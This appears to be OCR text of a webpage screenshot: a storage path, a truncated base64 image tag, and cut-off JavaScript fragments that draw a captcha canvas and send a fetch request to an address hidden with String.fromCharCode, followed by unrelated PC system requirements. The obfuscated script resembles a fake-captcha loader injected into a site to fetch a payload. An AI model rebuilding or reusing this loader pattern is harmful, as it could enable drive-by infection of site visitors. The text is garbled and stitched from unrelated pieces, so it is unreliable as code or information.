
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
1 GHz processor needed
RAM:
4 GB recommended